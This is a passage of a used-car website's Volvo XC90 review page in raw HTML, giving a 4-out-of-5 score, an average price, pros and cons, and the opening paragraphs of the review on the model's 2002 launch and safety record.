href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIPO2LBVCR2"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/all-makes/" class="home">All Makes</a></li>
                                <li class="bc__item"><a href="/volvo/">Volvo</a></li>
                                <li class="bc__item"><a href="/volvo/xc90/used-cars/">XC90</a></li>
                                <li class="bc__item bc__item--current">Reviews</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        

        <style type="text/css">
            @media all and (max-width: 479px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=23456&make=volvo&model=xc90&zoomLevel=30&fileType=2&s=s') no-repeat 50%; background-size: cover} }
            @media all and (min-width: 480px) and (max-width: 767px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=23456&make=volvo&model=xc90&zoomLevel=30&fileType=2&s=m') no-repeat 50%; background-size: cover} }
            @media all and (min-width: 768px) { .splash { background: url('https://www.motors.co.uk/api/external-image/1/?capid=23456&make=volvo&model=xc90&zoomLevel=30&fileType=2&s=l') no-repeat 50%; background-size: cover} }
        </style>




                        <div class="ad-mobile"><div id="ad-mobile"></div></div>


<header class="page-section bg-neutral-2 text-c relative splash splash--score splash--bg-cover no-toggle no-actions no-price">
	<section class="container">
		<h1 class="title-1">Volvo XC90 Review</h1>
		<h2 class="title-2 no-margin">Find out more about the Volvo XC90 in the latest MOTORS Review</h2>

			<a href="/volvo/xc90/used-cars/" class="btn average">
				<div class="average__price">&#163;34,460</div>
				<div class="average__title">Average price</div>
			</a>
		<div id="searchPanel" class="medium-margin">
			
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

		</div>
	</section>
</header>

  <section class="page-section">
    <div class="container row sml-reverse">

      <div class="column text-c editorial-score">
          <div id="sw" class="score__wheel">
            <div class="m-arc multi-svg">
              <svg width="160" height="80">
                <circle class="m-arc__bg" cx="80" cy="80" r="80" fill="rgba(0,0,0,.65)"></circle>
                <circle class="m-arc__center" cx="80" cy="80" r="64" fill="rgba(252, 252, 252, 1)"></circle>
              </svg>
              <div class="m-arc__score text-c title-2">
                4
              </div>
              <div class="m-arc__max text-c title-4">
                Out of 5
              </div>
            </div>
          </div>

        <div class="large-padding">
          <div id="review-button">
            
            <button class="btn btn--content-primary btn--expand no-margin" disabled>Average price</button>
          </div>
          <div id="search-used-cars-cta" class="search-used-cars-cta">
            
            <button class="btn btn--ghost btn--content-primary btn--expand" disabled>Search used cars</button>
          </div>
        </div>
      </div>
      <div class="double-column small-padding">
        <div class="row">
          <div class="column">
            <p class="title-4 color-positive">Pros</p>
            <ul class="bullets color-positive">
                  <li><span class="color-content-primary medium-text">- Outstanding comfort and refinement</span></li>
                  <li><span class="color-content-primary medium-text">- Quality interior</span></li>
                  <li><span class="color-content-primary medium-text">- Enough room for seven adults</span></li>

            </ul>
          </div>
          <div class="column">
            <p class="title-4 color-negative">Cons</p>
            <ul class="bullets color-negative">
                  <li><span class="color-content-primary medium-text">- Petrol engines don’t suit XC90’s character</span></li>
                  <li><span class="color-content-primary medium-text">- High list price</span></li>
                  <li><span class="color-content-primary medium-text">- Android Auto and Apple CarPlay optional extras</span></li>

            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>



    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Model Review</strong></h6>

<p>Before 2002, Volvo was best known for its large luxury saloons and estates, but that soon changed as Volvo delved into the SUV market with the XC90.</p>

<p>Unveiled at the 2002 North American International Auto Show, the XC90 quickly became known for its hugely practical and comfortable cabin and its impressive safety record, which still continues today, even with far newer rivals for it to compete with.</p>

